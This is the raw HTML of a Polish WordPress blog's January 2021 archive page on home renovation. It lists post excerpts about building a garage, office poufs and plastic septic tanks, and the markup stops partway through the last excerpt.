

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/2021/01/
body_size: 16366
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>styczeń 2021 - Wykańczanie wnętrz mieszkań Warszawa</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="styczeń 2021 - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/2021/01/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rezydencjaorlowicza.pl/2021/01/","url":"https://www.rezydencjaorlowicza.pl/2021/01/","name":"styczeń 2021 - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/2021/01/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/2021/01/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg","breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/2021/01/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/2021/01/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg","width":1280,"height":853,"caption":"mploscar / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/2021/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla styczeń 2021"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive date wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.rezydencjaorlowicza.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts made in styczeń, 2021				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/budowa-garazu-praktyczne-porady/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/wnętrze_dom_1661424932.jpg" alt='Budowa garażu &#8211; praktyczne porady' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>14</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/budowa-garazu-praktyczne-porady/">Budowa garażu &#8211; praktyczne porady</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 14, 2021</p>					<p>Budowanie garażu to duże przedsięwzięcie, które wymaga odpowiedniego planowania oraz wykonania. Niezależnie od tego, czy planujesz zbudować garaż samodzielnie, czy też zlecić to zadanie specjalistom, istnieją pewne kwestie, na które należy zwrócić szczególną uwagę. Postaramy się przedstawić Ci praktyczne porady, które pomogą Ci w budowie solidnego i funkcjonalnego garażu. Planowanie Przygotowanie dobrego planu jest kluczowe dla udanej...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/budowa-garazu-praktyczne-porady/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/pufy-do-biura-wygodne-i-stylowe-meble-do-biura-zapewniajace-komfort-pracy/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzator_1661420082.jpg" alt='Pufy do biura &#8211; wygodne i stylowe meble do biura, zapewniające komfort pracy' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>12</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/pufy-do-biura-wygodne-i-stylowe-meble-do-biura-zapewniajace-komfort-pracy/">Pufy do biura &#8211; wygodne i stylowe meble do biura, zapewniające komfort pracy</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/" title="Posts by rezydencjaorlowicza.pl" rel="author">rezydencjaorlowicza.pl</a> on sty 12, 2021</p>					<p>Pufy do biura &#8211; wygodne i stylowe meble do biura, zapewniające komfort pracy Dobór mebli do biura jest jednym z kluczowych elementów, które wpływają nie tylko na wygląd, ale również na komfort i efektywność pracy. Jednym z mebli, które zyskały popularność w ostatnim czasie są pufy do biura. Wybierając pufy do biura, warto zwrócić uwagę na kilka kwestii: Styl Pufy do biura są dostępne w różnych stylach, od klasycznych po...</p>						</div> <!-- .et-description -->

						<a href="https://www.rezydencjaorlowicza.pl/pufy-do-biura-wygodne-i-stylowe-meble-do-biura-zapewniajace-komfort-pracy/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.rezydencjaorlowicza.pl/szamba-z-tworzywa-zalety-i-wlasciwosci-szamb-wykonanych-z-tworzywa-sztucznego/">
								<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/klimatyzacja_1661419994.jpg" alt='Szamba z tworzywa &#8211; zalety i właściwości szamb wykonanych z tworzywa sztucznego' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>10</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.rezydencjaorlowicza.pl/szamba-z-tworzywa-zalety-i-wlasciwosci-szamb-wykonanych-z-tworzywa-sztucznego/">Szamba z tworzywa &#8211; zalety i właściwości szamb wykonanych z tworzywa sztucznego</a></h2>

						
